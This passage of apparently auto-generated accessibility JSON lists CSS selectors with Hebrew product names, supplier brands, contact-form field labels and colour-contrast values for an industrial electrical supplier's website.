div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(10) > a:nth-of-type(1)","text":"OMRON"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e8\u05d5\u05d1\u05d5\u05d8  OM 17213-18000 eCOBRA S800 Pro SCARA"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d1\u05e7\u05e8 OM CJ2M-CPU32 20K ETH +I\/O 2560"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e6\u05d2 \"12 \u05e6\u05d1\u05e2\u05d5\u05e0\u05d9 \u05db\u05e1\u05d5\u05e3 OM NA5-12W101S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e1\u05d5\u05e8\u05e7 \u05d1\u05e8\u05e7\u05d5\u05d3 \u05e1\u05d3\u05e8\u05d4 OM V420-F000M12M-SRX V420"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(11) > a:nth-of-type(1)","text":"GEWISS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(12) > a:nth-of-type(1)","text":"GENERAL CABEL"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05d2\u05d2 \u05d5\u05d1\u05e1\u05d9\u05e1 ETA EUTF100040 1000X400"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05d0\u05e8\u05d5\u05df \u05e4\u05d5\u05dc\u05d9\u05d0\u05e1\u05d8\u05e8 (MN863\/MIP-86 (800X600X300"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4\u05e1\u05d0 ETA ECOR5-520X 500X500X200"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05e7\u05d5\u05e4' \u05d0\u05dc\u05d5\u05de' \u05d0\u05d8\u05d5\u05de\u05d4 \u05dc\u05d1\u05e7\u05e8\u05d4 ROSE 13.140500"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(13) > a:nth-of-type(1)","text":"Weidmuller"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(14) > a:nth-of-type(1)","text":"eta"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05de\u05e1\u05e8-\u05d4\u05e1\u05e4\u05e7 OM G7L-1A-TUB-CB 200\/240AC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 DIP 6 \u05de\u05d2\u05e2\u05d9\u05dd OCB A6S-6102-PH"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05dc\u05d7\u05e6\u05df \u05de\u05d9\u05e0\u05d9\u05d0\u05d8\u05d5\u05e8\u05d9 OM B3F-4055 12X12"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(4) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05d7\u05d9\u05d9\u05e9\u05df \u05d0\u05d5\u05e4\u05d8\u05d9 \u05dc\u05dc\u05d0 \u05d4\u05d2\u05d1\u05e8\u05d4 \u05dcOCB EE-SX3081 PCB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(15) > a:nth-of-type(1)","text":"CAHORS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(16) > a:nth-of-type(1)","text":"CIRCUTOR"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05ea\u05d9\u05d1\u05ea EX \u05e2\u05dd \u05dc\u05d7\u05e6\u05df ST \u05d5\u05d7\u05d9\u05e8\u05d5\u05dd BARTEC 07-3512S"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05e7. \u05e4\u05d9\u05e7\u05d5\u05d3 07-5105-4004\/0512-32\/2.5W2QS"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05e4\u05dc\u05d8\u05ea \u05d7\u05d9\u05de\u05d5\u05dd 'BARTEC 27-0212-2710 100W"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df CIRCONTROL E-VOLVE POST 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05e2\u05de\u05d3\u05ea \u05d8\u05e2\u05d9\u05e0\u05d4 \u05de\u05d5\u05e6\u05de\u05d3\u05ea \u05d7\u05d3 \u05e4\u05d0\u05d6\u05d9 Circontrol E-Home"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontrol E-VOLVE WALL 2X22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(6) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"\u05de\u05d8\u05e2\u05df Circontro E-NEXT 5m Cable T2 22 KW"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1)","text":"\u05d1\u05dc\u05d5\u05e7 \u05d7\u05dc\u05d5\u05e7\u05d4 \u05d7\u05d3 \u05e7\u05d5\u05d8\u05d1\u05d9 ER 125A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(1)","text":"\u05de\u05d2\u05df \u05de\u05ea\u05d7 \u05d9\u05ea\u05e8 ABB OVR PV T2 40-1000P QS 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1)","text":"\u05db\u05d1\u05dc \u05e1\u05d5\u05dc\u05e8\u05d9 \u05d0\u05d3\u05d5\u05dd GGC H1Z2Z2-K\/ZZ-F 1.8KV DC 1X6"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(7) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > div:nth-of-type(1)","text":"\u05d1\u05d9\u05ea \u05e0\u05ea\u05d9\u05da 2P \u05dc-ABB E92\/32PV 1000VDC"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > div:nth-of-type(1)","text":"\u05e9\u05e7\u05e2 \u05db\u05d7 GW20220 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > div:nth-of-type(1)","text":"\u05de\u05e4\u05e1\u05e7 \u05d9\u05d7\u05d9\u05d3  GW20571L SYSTEM 1P 16A"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > div:nth-of-type(1)","text":"\u05de\u05ea\u05d0\u05dd \u05dc\u05de\u05e1\u05d2\u05e8\u05ea 3 \u05de\u05d5\u05d3\u05d5\u05dc GW24201 SYSTEM"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(5) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > div:nth-of-type(1)","text":"ABB MS116-6.3 (4-6.3A) \u05d4\u05d2\u05e0\u05ea \u05de\u05e0\u05d5\u05e2 \u05d8\u05e8\u05de\u05d5 \u05de\u05d2\u05e0\u05d8\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(2) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(9) > a:nth-of-type(1)","text":"ABB"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05de\u05dc\u05d0"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d3\u05d5\u05d0\u05e8 \u05d0\u05dc\u05e7\u05d8\u05e8\u05d5\u05e0\u05d9"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05d8\u05dc\u05e4\u05d5\u05df"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(4) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05e9\u05dd \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(3) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > form:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1) > span:nth-of-type(1) > input:nth-of-type(1)","text":"\u05ea\u05e4\u05e7\u05d9\u05d3"}],"customColorContrast":"off","alt":[{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > section:nth-of-type(6) > img:nth-of-type(1)","text":"\u05d0\u05d1\u05e0\u05d9 \u05d4\u05d3\u05e8\u05da \u05e9\u05dc \u05d4\u05d7\u05d1\u05e8\u05d4"},{"selector":"html:nth-of-type(1) > body:nth-of-type(1) > div:nth-of-type(4) > a:nth-of-type(1) > img:nth-of-type(1)","text":"\u05e7\u05d9\u05d3\u05d5\u05dd \u05d0\u05ea\u05e8\u05d9\u05dd \u05e2\u05dd \u05dc\u05d0\u05d5\u05e1 \u05de\u05d3\u05d9\u05d4 \u05d5\u05d0\u05d9\u05e0\u05d8\u05e8\u05d0\u05e7\u05d8\u05d9\u05d1"}],"colorContrast":[{"selector":"*[id=\"new\"]","text_color":"#6a65c1","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-19\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(1) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(2) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-198\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(3) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-20\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-21\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-22\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(8) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(5) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1) > span:nth-of-type(2)","text_color":"#ffffff","selector_background":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > a:nth-of-type(1)","background_color":"#373737"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(6) > p:nth-of-type(1)","text_color":"#878787","selector_background":"html:nth-of-type(1) > body:nth-of-type(1)","background_color":"#ffffff"},{"selector":"*[id=\"slider-wrap-24\"] > div:nth-of-type(1) > div:nth-of-type(1) > div:nth-of-type(7) > a:nth-of-type(1) > 